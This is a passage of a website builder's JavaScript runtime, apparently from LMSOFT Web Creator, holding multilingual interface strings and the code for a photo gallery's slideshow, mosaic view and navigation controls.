      RES_NOTWORKING_IN_LOCAL="Ton funktioniert, wenn die Website online ist.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action, wenn die Website online ist.";
   }
   else if(lang=="es") {
		MSG_QUIT = "¿Desea salir?";
		MSG_LINKNOTAVAILABLE = "Publique el sitio para comprobar esta función.";
		RES_PASSTitleStr="Introduzca el nombre de usuario y la contraseña<br>";
		RES_PASSLoginStr="Nombre de usuario:";
		RES_PASSPasswordStr="Contraseña&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Aceptar     ";
		RES_PASSButCancelStr=" Cancelar ";
		RES_VALIDDIGITALPHAMAIL="Sólo se permiten números, letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGITALPHA="Sólo se permiten números y letras en el campo";
		RES_VALIDDIGITMAIL="Sólo se permiten números y direcciones de correo electrónico en el campo";
		RES_VALIDALPHAMAIL="Sólo se permiten letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGIT="Sólo se permiten números en el campo";
		RES_VALIDALPHA="Sólo se permiten letras en el campo";
		RES_VALIDMAIL="Sólo se permiten direcciones de correo de electrónico en el campo";
		RES_VALIDBLANK="El campo no debe estar vacío";
		RES_ADDFAVORITES="Los usuarios de Firefox y Netscape deben marcar las páginas favoritas de forma manual, con <Ctrl+D>";
		RES_TIMEOUT="Esta página web fue creada con una copia de evaluación de LMSOFT Web Creator.\nPara descubrir o adquirir Web Creator, vaya a www.lmsoft.com";
		RES_GADGETHOME="Inicio";
		RES_GADGETBACK="Atrás";
		RES_GADGETQUIT="Salir";
		RES_GADGETFOWARD="Avanzar";
		RES_GADGETPRINT="Imprimir página actual";
		RES_GADGETADDFAVORITE="Agregar a los favoritos";
		RES_GADGETSENDTOFRIEND="Enviar a un amigo";
		RES_MONTHS = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Augosto','Septiembre','Octubre','Noviembre','Diciembre'];
		RES_DAYS = ["Do","Lu","Ma","Mi","Ju","Vi","Sá"];
		RES_CAL_HEADER="\"Mostrar archivo de mes\"";
		RES_CAL_PREM="\"Mes anterior\"";
		RES_CAL_PREY="\"Año anterior\"";
		RES_CAL_NEXTM="\"Mes siguiente\"";
		RES_CAL_NEXTY="\"Año siguiente\"";
		RES_NOTWORKING_IN_LOCAL="El sonido funcionará cuando su sitio es en línea.";
		RES_FLVEveAct_Local="FlashVideo Event/Action funcionará cuando su sitio es en línea.";
   }
   else if(lang=="vi") {
		MSG_QUIT = "Bạn có chắc là bạn muốn thoát?";
		MSG_LINKNOTAVAILABLE = " site để kiểm tra chức năng này.";
		RES_PASSTitleStr="Nhập Tên Người Dùng và Mật khẩu của bạn<br>";
		RES_PASSLoginStr="Tên Người Dùng :";
		RES_PASSPasswordStr="Mật khẩu&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Đồng Ý    ";
		RES_PASSButCancelStr=" Hủy bỏ ";
		RES_VALIDDIGITALPHAMAIL="Chỉ có số, chữ cái và email là được phép nhập trong trường này";
		RES_VALIDDIGITALPHA="Chỉ có số và chữ cái được phép nhập trong trường này";
		RES_VALIDDIGITMAIL="Chỉ có số và email được phép nhập trong trường này";
		RES_VALIDALPHAMAIL="Chỉ có chữ cái và email được phép nhập trong trường này";
		RES_VALIDDIGIT="Chỉ có số được phép nhập trong trường này";
		RES_VALIDALPHA="Chỉ có chữ cái được phép nhập trong trường này";
		RES_VALIDMAIL="Chỉ có email được phép nhập trong trường này";
		RES_VALIDBLANK="Trường bắt buộc không được để trống";
		RES_ADDFAVORITES="Người dùng Firefox và Netscape phải dùng tay làm dấu những trang bằng cách nhấn <Ctrl+D>";
		RES_TIMEOUT="Trang Web này đã được tạo với một bản sao có định lượng (thời gian) của LMSOFT Web Creator.\n Để tìm hiểu hoặc mua Web Creator hãy đến trang www.lmsoft.com";
		RES_GADGETHOME="Trang chủ";
		RES_GADGETBACK="Quay lại";
		RES_GADGETQUIT="Thoát";
		RES_GADGETFOWARD="Tiếp tới";
		RES_GADGETPRINT="In trang hiện hành";
		RES_GADGETADDFAVORITE="Thêm vào mục Ưa Thích";
		RES_GADGETSENDTOFRIEND="Gởi đến một người bạn";
		RES_MONTHS = ['Tháng Một','Tháng Hai','Tháng Ba','Tháng Tư','Tháng Năm','Tháng Sáu','Tháng Bảy','Tháng Tám','Tháng Chín','Tháng Mười','Tháng Mười Một','Tháng Mười Hai'];
		RES_DAYS = ["Chủ nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ sáu","Thứ Bảy"];
		RES_CAL_HEADER="\"Hiện tháng lưu trữ\"";
		RES_CAL_PREM="\"Tháng liền trước\"";
		RES_CAL_PREY="\"Năm liền trước\"";
		RES_CAL_NEXTM="\"Tháng kế tiếp\"";
		RES_CAL_NEXTY="\"Năm kế tiếp\"";
		RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
		RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
   else {
      MSG_QUIT = "Are you sure you want to quit?";
      MSG_LINKNOTAVAILABLE = "Publish the site to check this feature.";
      RES_PASSTitleStr="Enter your User Name and Password<br>";
      RES_PASSLoginStr="User Name :";
      RES_PASSPasswordStr="Password &nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Cancel ";
      RES_VALIDDIGITALPHAMAIL="Only numbers, letters and email are allowed in the field";
      RES_VALIDDIGITALPHA="Only numbers and letters are allowed in the field";
      RES_VALIDDIGITMAIL="Only numbers and email are allowed in the field";
      RES_VALIDALPHAMAIL="Only letters and email are allowed in the field";
      RES_VALIDDIGIT="Only numbers allowed in the field";
      RES_VALIDALPHA="Only letters allowed in the field";
      RES_VALIDMAIL="Only email allowed in the field";
      RES_VALIDBLANK="The field must not be blank";
      RES_ADDFAVORITES="Firefox and Netscape users must bookmark the pages manually by hitting <Ctrl+D>";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Home";
      RES_GADGETBACK="Back";
      RES_GADGETQUIT="Quit";
      RES_GADGETFOWARD="Forward";
      RES_GADGETPRINT="Print current page";
      RES_GADGETADDFAVORITE="Add to favorites";
      RES_GADGETSENDTOFRIEND="Send to a friend";
      RES_MONTHS = ['January','February','March','April','May','June','July','August','September','October','November','December'];
      RES_DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];
      RES_CAL_HEADER="\"Show month archive\"";
      RES_CAL_PREM="\"Previous month\"";
      RES_CAL_PREY="\"Previous year\"";
      RES_CAL_NEXTM="\"Next month\"";
      RES_CAL_NEXTY="\"Next year\"";
	  RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
}

function getURLParam(name){
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
       return null;
    }
    else{
       return results[1] || 0;
    }
}
function LMText(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param)
{
   var LMText = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   tagdiv.onmouseover=TagLMTextMouseOver;
   tagdiv.onmouseout=TagLMTextMouseOut;

   LMText.GetTop=TagGetTop;
   LMText.GetWidth=TagGetWidth;
   LMText.GetHeight=TagGetHeight;
   LMText.SetLeft=TagSetLeft;
   LMText.SetTop=TagSetTop;
   LMText.SetWidth=TagSetWidth;
   LMText.SetHeight=TagSetHeight;

   LMText.oriw=LMText.GetWidth();
   LMText.orih=LMText.GetHeight();

   return LMText;
}

function LMTextBrOver(id,idx)
{
   LMGlobalOver(id); 
   FireEvent(id+"_"+idx,"_OnMouseEnter");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;

   if(LMObject.BranchLst) {
      for (var i=0; i<LMObject.BranchLst.length; i++) {
         if(LMObject.BranchLst[i]==null) continue;
         if(LMObject.BranchLst[i].id == idx) {
            GadgetShowLink(LMObject.BranchLst[i]);
            break;
         }
      }
   }
}

function LMTextBrOut(id,idx)
{
   LMGlobalOver(-1); 
   FireEvent(id+"_"+idx,"_OnMouseLeave");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;
   if(LMObject.BranchLst) window.status="";
}

function LMTextBrDown(id,idx)
{
   FireEvent(id+"_"+idx,"_OnMouseDown");
}

function LMTextBrUp(object_id,branch_id)
{
   FireEvent(object_id+"_"+branch_id,"_OnMouseUp");
   FireEvent(object_id+"_"+branch_id,"_OnClick");

   var LMObject=FindClassObjectFromId(object_id);
   if(!LMObject) return;
   if(!LMObject.BranchLst) return; 
   for (var i = 0; i < LMObject.BranchLst.length;i++) {
      if(LMObject.BranchLst[i]==null) continue;
      if(LMObject.BranchLst[i].id == branch_id) {
         if(LMObject.BranchLst[i].where.indexOf('GADGET')!=-1 || LMObject.BranchLst[i].openinnewwindow) LMObjectClick(LMObject.id,i); 
         break;
      }
   }
}

function TagLMTextMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTextMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}


//function LMTextMouseUp()
//{
//   LMObjectClick(this.id,0);
//}

var gCapturedSlide= null;

function LMGal(id,initvisible,displayenable,delais,delaisdisp,listphotos,interval,type,pathref,totalh,multipage,shownumbers,showdesc,autostart,showfrise,allowpopup,usehalves,fullpage,forceview,allowloop,allowstretch)
{
   var LMGal = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMGal.InitObject=LMGalInit;
   LMGal.interval=interval;
   LMGal.listphotos=listphotos;
   LMGal.currentslide=0;
   LMGal.currentmosaic=0;
   LMGal.type=type;
   LMGal.pathref=pathref+"LMGal/";
   LMGal.multipage= multipage;
   LMGal.autostart= autostart;
   LMGal.showdesc= showdesc;
   LMGal.totalh= totalh;
   LMGal.shownumbers= shownumbers;
   LMGal.showfrise= showfrise;
   
   LMGal.allowpopup= allowpopup;
   LMGal.usehalves= usehalves;
   LMGal.fullpage= fullpage;
   LMGal.forceview= forceview;
   LMGal.allowloop= allowloop;
   LMGal.allowstretch= allowstretch;

   //Pour ne pas effacer les images par le Cleaner
   var dump;
   dump="./LMGal/firstn.png";
   dump="./LMGal/firsto.png";
   dump="./LMGal/lastn.png";
   dump="./LMGal/lasto.png";
   dump="./LMGal/mbg.png";
   dump="./LMGal/mbgp.png";
   dump="./LMGal/mosn.png";
   dump="./LMGal/moso.png";
   dump="./LMGal/nextn.png";
   dump="./LMGal/nexto.png";
   dump="./LMGal/openn.png";
   dump="./LMGal/openo.png";
   dump="./LMGal/pausen.png";
   dump="./LMGal/pauseo.png";
   dump="./LMGal/playn.png";
   dump="./LMGal/playo.png";
   dump="./LMGal/prevn.png";
   dump="./LMGal/prevo.png";
   dump="./LMGal/sbg.png";

   return LMGal;
}

function LMGalInit() 
{
   if(this.init==true) return;
   this.init=true;

   if(this.type=='Slide') {
       var LMObject=FindClassObjectFromId(this.id);
       LMObject.play= this.autostart;

       FillPhotosSlide(this.id,0);
       if (this.autostart) FillPhotosSlidePlay(this.id);
   }
   else FillPhotosMosaic(this.id,0);
   
}

function GalMiniBarMouseTrap(e)
{
    if(e==null) e=window.event;
    
    var scroll= getScrollXY();
    posx = e.clientX + scroll[0];
    posy = e.clientY + scroll[1];

    var layerparent=FindTagFromId(gCapturedSlide);
    if (layerparent == null) return;
    
	var layer= FindTagFromId(gCapturedSlide + "Slide");
	if (layer == null) return;
	
	var backpanel=FindTagFromId("Page");
	if (backpanel == null) return;
	
	var oxstretch= backpanel.GetLeft();
	var oystretch= backpanel.GetTop();
		
	if (	posx >= oxstretch + layer.offsetLeft + layerparent.offsetLeft - 3 && 
			posx <= oxstretch + layer.offsetLeft + layerparent.offsetLeft + layer.offsetWidth + 2 && 
			posy >= oystretch + layer.offsetTop + layerparent.offsetTop - 3 && 
			posy <= oystretch + layer.offsetTop + layerparent.offsetTop + layer.offsetHeight + 2)
		{
		    // rien
		}
	else
	{
	    HideMinibar(gCapturedSlide,0);
	    gCapturedSlide= null;
	}
}

function Photo(thumbnail, url, imgw, imgh, title, effect)
{
   this.thumbnail=thumbnail;
   this.url=url;
   this.imgw=imgw;
   this.imgh=imgh;
   this.title=title;
   this.effect=effect;
}

function GalSetImage(tag,filename)
{
   tag.src=filename;
}

function GalSetPlayStopButton51(classid,over) {
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
  
   var pathref=LMObject.pathref;

   var but=document.getElementById(classid+"PausePlay");
   if (but == null) return;
   if(LMObject.play==0) {
      if(over) but.src=pathref+"/playo.png";
      else but.src=pathref+"/playn.png";
   }
   else {
      if (over) but.src=pathref+"/pauseo.png";
      else but.src=pathref+"/pausen.png";
   }
}

function FillPhotosSlidePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   LMObject.play=0;
   GalSetPlayStopButton51(classid,0);
}

function FillPhotosSlidePlay(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   if(LMObject.play==1) return;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);

   LMObject.play=1;
   GalSetPlayStopButton51(classid,0);

   LMObject.currentslide++;
   LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function FillPhotosSlideTogglePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.play==1) {
       FillPhotosSlidePause(classid);
   }
   else {
       FillPhotosSlidePlay(classid);
   }
}

function FillPhotosSetInterval(classid,value)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;

   LMObject.interval=value;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   if(LMObject.play) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function MapNext(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide + 1);
}

function MapPrev(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide - 1);
}

function ShowMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    if (gCapturedSlide) return;

    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;
    tagminibar.style.display= 'block';

    tagminibar.style.top=rendu-26;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("ShowMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        gCapturedSlide= classid;
        
        $(document).bind('mousemove', GalMiniBarMouseTrap);
    }
}

function HideMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    document.onmousemove= null;
    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar == null) return;
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;

    tagminibar.style.top= -rendu;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("HideMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        tagminibar.style.display= 'none';
        gCapturedSlide= null;
    }
}

function ContextSwitch(classid,slide)
{
    var LMObject=FindClassObjectFromId(classid);
    if(!LMObject) return;

    var taggrid=document.getElementById(classid+"Grid");
    var taggridcontrols=document.getElementById(classid+"GridControls");
    var tagslide=document.getElementById(classid+"Slide");
    var tagslide2=document.getElementById(classid+"Slide2");
    var tagslidedesc=document.getElementById(classid+"SlideDesc");
    var tagslidefrise=document.getElementById(classid+"SlideFrise");
    
    if (slide) {
        taggrid.style.display= "none";
        taggridcontrols.style.display= "none";

        tagslide.style.display= "block";
        tagslide2.style.display= "block";

        if (LMObject.showdesc) tagslidedesc.style.display= "block";
        else tagslidedesc.style.display= "none";

        if (LMObject.showfrise) tagslidefrise.style.display= "block";
        else tagslidefrise.style.display= "none";
    }
    else {
        taggrid.style.display= "block";
        if (LMObject.multipage) taggridcontrols.style.display= "block";
        else taggridcontrols.style.display= "none";

        tagslide.style.display= "none";
        tagslide2.style.display= "none";
        tagslidedesc.style.display= "none";
        tagslidefrise.style.display= "none";
    }
}

function FillPhotosSlide(classid,start)
{
   var string="";
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if (LMObject.type != "Slide") ContextSwitch(classid,1);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   var pathref=LMObject.pathref;
   var listphotos=LMObject.listphotos;
   if(start>=listphotos.length) start=0; 
   if(start<0) start=listphotos.length-1;
   LMObject.currentslide=start;
   LMObject.type="Slide";

   var tagslide=document.getElementById(classid+"Slide");
   var tagfrise=document.getElementById(classid+"SlideFrise");
   //Thumbnail under galerie
   if(LMObject.showfrise) {
	  if(tagfrise.innerHTML=="") {
	      var w=tagfrise.offsetWidth-2;
	      string="<div style='position:relative;overflow:auto;width:100%;height:75px;left:0px;top:0px;'>";
	      for(i=0; i<listphotos.length; i++) {
	   	      var url_thumbnail=listphotos[i].thumbnail;
	   	      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0></a>&nbsp";
	      }
	      string+="</div>";
	      tagfrise.innerHTML=string;
	  }
   }
   //~Thumbnail under galerie

   
   var title=listphotos[start].title;
   var url_img=listphotos[start].url;
   var imgw=listphotos[start].imgw;
   var imgh=listphotos[start].imgh;

   var nDestWidth=tagslide.offsetWidth;
   var nDestHeight=tagslide.offsetHeight;

   var fx = 0;
   var fy = 0;
   var fw = nDestWidth;
   var fh = nDestHeight;

   if((nDestWidth/imgw) >= (nDestHeight/imgh)) {
      fw = nDestHeight * imgw / imgh;
      fx = (nDestWidth - fw) / 2;
   }
   else {
      fh = nDestWidth * imgh / imgw;
      fy = (nDestHeight - fh) / 2;
   }
   
   if (LMObject.allowstretch) {
      fx= 0;
      fy= 0;
      fh= nDestHeight;
      fw= nDestWidth;
   }

   var tagslidecontrols=document.getElementById(classid+"SlideControls");

   string="<div style='top:0px;width:100%;'>";
   string+="<center><img src='" + pathref + "/sbg.png'></center>";
   string+="<div style='position:absolute;width:100%;top:4px;'>";

   string+="<center>";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start-1)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
   
   if (!LMObject.forceview) {
        string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start)+")>"+"<img src='"+pathref+"/mosn.png' onmouseover=GalSetImage(this,'"+pathref+"/moso.png'); onmouseout=GalSetImage(this,'"+pathref+"/mosn.png') border=0 align=absmiddle></a>";
   }
   else {
        //string+="<DIV style='position:static; width:1px; height:1px;'>XXXXXX</DIV>";

        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }
   
   string+="&nbsp";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlideTogglePause('" + classid + "')><img id="+classid+"PausePlay src='' onmouseover=GalSetPlayStopButton51('"+classid+"',1); onmouseout=GalSetPlayStopButton51('"+classid+"',0); border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="&nbsp";
   
   if (LMObject.fullpage) {
       string+="<a href='" + url_img + "'><img src='"+pathref+"/openn.png' onmouseover=GalSetImage(this,'"+pathref+"/openo.png'); onmouseout=GalSetImage(this,'"+pathref+"/openn.png') border=0 align=absmiddle></a>";
   }
   else {
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }

   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(listphotos.length-1)+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start+1)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";

   string+="</center>";
   string+="</div>"; 
   string+="</div>"; 

   tagslidecontrols.innerHTML=string;
   GalSetPlayStopButton51(classid,0);


    string="<DIV id="+classid+"CurSlide";
    if (LMObject.allowpopup) {
        string+= " onmouseover=ShowMinibar('"+classid+"',0)";
    }
    string+= " style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    //if (Boolean(window.chrome)) { // Chrome a un bogue avec la combinaison de imagemap et evenement
//        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    //}
    //else {
    if (LMObject.usehalves) {
        string+="<MAP name="+classid+"SlideMap onmouseover=ShowMinibar('"+classid+"',0)>";
        string+="<AREA href=javascript:MapPrev('" + classid + "'); shape='rect' coords='0,0," + fw/2 + "," + fh + "'>";
        string+="<AREA href=javascript:MapNext('" + classid + "'); shape='rect' coords='" + fw/2 + ",0," + fw + "," + fh + "'>";
        string+="</MAP>";
        
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit' USEMAP='#"+classid+"SlideMap'>";
    }
    else {
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    }
    string+="</DIV>";
   tagslide.innerHTML=string;


    string="<DIV id="+classid+"CurSlide"+" style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    string+="</DIV>";
   tagslide.innerHTML2=string;


   if (LMObject.showdesc) {
       var tagslidedesc=document.getElementById(classid+"SlideDesc");
       tagslidedesc.innerHTML=LMGalGenerateDescription(title);
   }

   if(LMObject.play) {
      var curslide= FindTagFromId("LMImage" + classid + "Slide");
      if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
      LMObject.currentslide++;
      var doloop= true;
      if(LMObject.currentslide>=listphotos.length) {
          if (!LMObject.allowloop) doloop= false;
          LMObject.currentslide=0;
      }
      if (doloop) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
   }

   if(LMPhoto==null) {
	   var zi = z_index;
	   LMObjects[objindex++] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0);
	   z_index = zi;
	   LMPhoto=LMObjects[objindex-1];
   }
   else {
	   idx=FindIdxInLMObjects(classid+"Slide");
	   var zi = z_index;
	   LMObjects[idx] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0); 
	   z_index = zi;
	   LMPhoto=LMObjects[idx]; 
   }
   LMPhoto.LMObjectGalerie=LMObject;
   LMPhoto.EffectFinishEvent=LMGALEffectFinishEvent;
   LMPhoto.InitObject();
   LMPhoto.ResizeObject=null;
   LMPhoto.TagObject.drawingeffect=1;
   LMPhoto.Effect(); 
}

function LMGalGenerateDescription(text) {
   var string= "<font face='Arial' style=\"font-size:14pt\">";
   string+= "<div align=center style=\"margin-top:3px;\">"+text+"</div>";
   string+= "</font>";
   return string;
}

function LMGALEffectFinishEvent(id)
{	
	var ImageSide=FindClassObjectFromId(id);

	var tagslide=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide");
	var tagslide2=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide2");
	tagslide2.innerHTML= tagslide.innerHTML2;
}

function FillPhotosMosaic(classid,start)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   HideMinibar(classid,0);
   ContextSwitch(classid,0);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   FillPhotosSlidePause(classid);

   LMObject.currentmosaic=start;
   LMObject.type="Mosaic";

   var listphotos=LMObject.listphotos;

   var pathref=LMObject.pathref;
   var string="";
   var i,j;
   var tw=100+5;
   var th=75+5;
   
   var w= $("#"+classid).width();
   var col=w/tw;
   col=parseInt(col);
   var h= $("#"+classid+"Grid").height();
   var line=(h+5)/th;
   line=parseInt(line);
   var max=col*line;
   
   if(col<=0) { alert("error col"); return; }
   if(line<=0) { alert("error line"); return; }
   if(max<=0) { alert("error max"); return; }
   
   var npages=Math.ceil(listphotos.length/max);

   if(start<0) return;
   if(start>=npages*max) return;

   var currentpage=Math.round(start/max+0.5);
   start=(currentpage-1)*max;
   
   
   var taggridcontrol=document.getElementById(classid+"GridControls");
   if (LMObject.multipage && !LMObject.shownumbers) {
       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbg.png' style='margin-top:4px;'></center>";
           string+="<div style='position:absolute;width:100%;top:4px;'>";
               string+="<center>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
                   string+="&nbsp";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
               string+="</center>";
           string+="</div>";
       string+="</div>";
       taggridcontrol.innerHTML=string;
   }
   else if (LMObject.multipage && LMObject.shownumbers) {

       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbgp.png' style='margin-top:4px;'></center>";

            // Numeros de page START
           string+="<div style='position:absolute;width:100%;top:7px;'>";
           string+="<center>";
           string+="<font face='Arial' color=white style=\"font-size:10pt;\">"; 
           if(currentpage>3) string+="...&nbsp;&nbsp;&nbsp;"; 
           
           var maxnumbers=3;
           if($("#"+classid).width() > 400) maxnumbers=4;
           
           i=currentpage-3;
           if(i<0) i=0;
           for(count=0; i<npages && count<maxnumbers; i++) {
              if(count!=0) string+="&nbsp;&nbsp;&nbsp;";
              count++;
              
              if(i+1==currentpage) {
                 string+="<b>" + (i+1) + "</b>";
              }
              else {
                 string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(i*max)+") style='color:lightgrey'>" + (i+1) + "</a>";
              }
           }
           if(i<npages) string+="&nbsp;&nbsp;&nbsp;..."; 
           
           string+="</font>"; 
           string+="</center>";
           string+="</div>";
           // Numeros de page FIN

            // Boutons START
           string+="<div style='position:absolute;left:"+(w/2-120)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2-94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+68)+"px;top:4px;'>";
